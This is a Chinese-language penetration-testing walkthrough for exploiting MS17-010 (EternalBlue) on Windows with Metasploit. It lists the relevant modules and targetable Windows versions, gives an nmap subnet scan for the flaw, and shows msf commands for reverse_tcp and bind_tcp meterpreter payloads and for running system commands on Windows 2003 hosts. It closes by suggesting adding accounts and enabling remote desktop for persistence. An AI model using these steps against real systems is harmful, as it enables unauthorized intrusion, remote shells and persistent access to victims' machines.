

MSF

搜索ms17-010

存在这些利用模块

0 exploit/windows/smb/ms17_010_eternalblue

1 exploit/windows/smb/ms17_010_psexec

2 auxiliary/admin/smb/ms17_010_command

3 auxiliary/scanner/smb/smb_ms17_010

4 exploit/windows/smb/smb_doublepulsar_rce 0 exploit/windows/smb/ms17_010_eternalblue 这个模块使用的机器:

- 0 Automatic Target

- 1 Windows 7

- 2 Windows Embedded Standard 7

- 3 Windows Server 2008 R2

- 4 Windows 8

- 5 Windows 8.1

- 6 Windows Server 2012

- 7 Windows 10 Pro

- 8 Windows 10 Enterprise Evaluation



漏洞探测

扫描是否存在ms17-010漏洞

#nmap

nmap -n -p445 --script smb-vuln-ms17-010 192.168.1.0/24 --open#使用msf

use auxiliary/scanner/smb/smb_ms17_010

set rhostsMSF常规漏洞利用



msf > use exploit/windows/smb/ms17_010_eternalblue 目标出网时反向打:

msf > set payload windows/x64/meterpreter/reverse_tcp 目标不出网时正向打(如添加了路由):

msf > set payload windows/x64/meterpreter/bind_tcp目标为win2003



当目标为win2003时可能,虽然目标机器存在漏洞,但是可能会返回不了session

换一个打发,直接执行系统命令

msf5 > use auxiliary/admin/smb/ms17_010_command

msf5 > set command whoami

msf5 > set rhosts x.x.x.x

既然可以执行命令那就好办了~~可以添加账号、开启3389